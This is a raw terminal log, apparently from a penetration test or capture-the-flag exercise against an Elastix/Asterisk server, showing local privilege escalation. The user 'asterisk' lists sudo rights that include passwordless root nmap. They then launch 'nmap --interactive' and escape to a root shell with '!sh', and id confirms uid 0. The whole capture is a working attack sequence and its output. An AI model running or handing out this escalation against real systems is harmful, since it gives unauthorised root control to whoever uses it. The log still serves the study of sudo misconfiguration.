 bash-3.2$ sudo -l
sudo -l
Matching Defaults entries for asterisk on this host:
    env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE INPUTRC KDEDIR
    LS_COLORS MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE LC_COLLATE
    LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES LC_MONETARY LC_NAME LC_NUMERIC
    LC_PAPER LC_TELEPHONE LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET
    XAUTHORITY"

User asterisk may run the following commands on this host:
    (root) NOPASSWD: /sbin/shutdown
    (root) NOPASSWD: /usr/bin/nmap
    (root) NOPASSWD: /usr/bin/yum
    (root) NOPASSWD: /bin/touch
    (root) NOPASSWD: /bin/chmod
    (root) NOPASSWD: /bin/chown
    (root) NOPASSWD: /sbin/service
    (root) NOPASSWD: /sbin/init
    (root) NOPASSWD: /usr/sbin/postmap
    (root) NOPASSWD: /usr/sbin/postfix
    (root) NOPASSWD: /usr/sbin/saslpasswd2
    (root) NOPASSWD: /usr/sbin/hardware_detector
    (root) NOPASSWD: /sbin/chkconfig
    (root) NOPASSWD: /usr/sbin/elastix-helper
bash-3.2$ sudo -u root /usr/bin/nmap --interactive
sudo -u root /usr/bin/nmap --interactive

Starting Nmap V. 4.11 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> shell
shell
Unknown command (shell) -- press h <enter> for help
nmap> !sh
!sh
sh-3.2# id
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
sh-3.2#